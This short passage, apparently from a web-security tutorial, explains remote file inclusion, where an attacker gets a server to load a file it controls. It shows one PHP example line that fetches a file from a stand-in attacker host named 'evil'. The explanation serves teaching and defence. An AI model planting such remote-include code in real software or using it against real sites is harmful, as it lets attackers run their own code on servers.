 Remote File Includes
This type of problem occurs when injecting a remote file controlled
by the attacker. In this case, the attacker has a greater control over
the exploitation process if something special is done to the file.
<?php fetchfile("http://evil/path/to/file") ?>
 
